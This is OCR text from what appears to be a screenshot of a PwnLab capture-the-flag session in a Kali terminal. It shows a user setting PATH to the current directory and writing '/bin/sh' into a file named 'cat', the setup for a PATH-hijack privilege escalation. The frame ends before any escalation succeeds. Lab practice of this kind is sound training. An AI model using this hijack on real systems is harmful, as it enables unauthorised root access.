 Applications Places Terminal Sun 09:27 1
root@kali: ~
File Edit View Search Terminal Help
kane@pwnlab:~$ echo $PATH
echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
kane@pwnlab:~$ export $PATH=.
export $PATH=.
bash: export: `/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games=.': not a valid identifier
kane@pwnlab:~$ export PATH=.
export PATH=.
kane@pwnlab:~$ echo $PATH
echo $PATH
.
kane@pwnlab:~$ echo "/bin/sh" > cat
echo "/bin/sh" > cat
kane@pwnlab:~$ ls -lsa
ls -lsa
bash: ls: command not found
kane@pwnlab:~$ ls
ls
bash: ls: command not found
kane@pwnlab:~$
*(Untitled)
File Edit Search Options Help
:/usr/local/games:/usr/games